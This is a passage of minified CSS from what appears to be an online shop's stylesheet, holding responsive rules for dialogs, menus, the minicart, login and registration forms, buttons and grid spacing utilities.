.ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}